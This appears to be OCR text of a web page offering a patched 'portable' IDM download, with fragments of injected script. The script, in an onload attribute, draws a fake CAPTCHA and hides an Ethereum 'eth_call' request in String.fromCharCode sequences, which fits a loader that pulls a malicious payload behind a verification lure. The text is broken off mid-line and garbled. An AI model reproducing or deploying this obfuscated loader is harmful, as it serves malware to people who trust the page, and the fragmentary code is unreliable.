
Internet Download Manager (IDM)
Portable exe Patch Verified
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,